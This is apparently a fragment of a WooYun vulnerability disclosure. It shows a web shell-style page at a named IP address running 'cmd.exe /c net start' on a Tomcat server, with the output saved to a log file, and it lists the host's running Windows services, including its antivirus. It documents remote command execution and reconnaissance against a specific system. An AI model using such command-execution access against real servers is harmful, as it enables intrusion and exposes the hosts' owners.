 222.172.223.247:8080/knowledge_yn/page.jsp
Parameter
cmd.exe /c net start > D:/apache-tomcat-6.0.35/webapps/knowledge_yn/Log.txt
Execute
Execute Shell »
Parameter
net start
Execute
已经启动以下 Windows 服务:
Application Experience Lookup Service
Automatic Updates
COM+ Event System
Computer Browser
Cryptographic Services
DCOM Server Process Launcher
DHCP Client
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Error Reporting Service
Event Log
Help and Support
HP ProLiant Remote Monitor Service
HP ProLiant System Shutdown Service
HP Version Control Agent
IPSEC Services
Java Quick Starter
Logical Disk Manager
Network Connections
Network Location Awareness (NLA)
Plug and Play
Print Spooler
Protected Storage
Remote Procedure Call (RPC)
Remote Registry
Secondary Logon
Security Accounts Manager
Server
Shell Hardware Detection
System Event Notification
Task Scheduler
TCP/IP NetBIOS Helper
Terminal Services
Windows Management Instrumentation
Windows Time
Wireless Configuration
Workstation
卡巴斯基反病毒 6.0
网络代理
命令成功完成。
www.wooyun.org